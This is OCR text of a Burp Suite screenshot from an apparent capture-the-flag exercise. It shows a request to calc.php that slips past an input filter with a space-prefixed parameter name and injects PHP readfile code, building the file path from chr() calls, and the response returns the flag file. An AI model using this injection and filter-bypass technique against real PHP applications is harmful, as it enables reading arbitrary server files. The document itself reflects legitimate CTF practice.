 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:25883 ?
Request
Raw Params Headers Hex
GET /calc.php?%20num=1;var_dump(readfile(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))
HTTP/1.1
Host: node3.buuoj.cn:25883
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 06 Feb 2020 06:45:32 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 52
Content-Type: text/html; charset=UTF-8
1flag{1c61 abf}
int(43)
? < + > Type a search term 0 matches
Done 200 bytes | 1,040 millis